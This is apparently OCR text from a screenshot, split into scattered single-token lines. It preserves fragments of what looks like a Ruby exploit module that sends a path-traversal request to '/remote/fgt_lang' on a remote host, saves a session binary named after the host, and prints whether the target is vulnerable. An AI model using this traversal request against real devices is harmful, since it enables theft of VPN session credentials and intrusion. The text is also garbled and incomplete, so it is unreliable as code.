
t..."
)
ri'
=
>
'/remote/fgt_lang?lang=/../../../..//////////
Vulnerable!"
)
re
[
'RHOST'
]
session_"
+
current_host
+
".bin"
if
File
.
exist
?
(
filename
)
ame
,
 data
)
nary file......."
)
404
)
t not Vulnerable"
)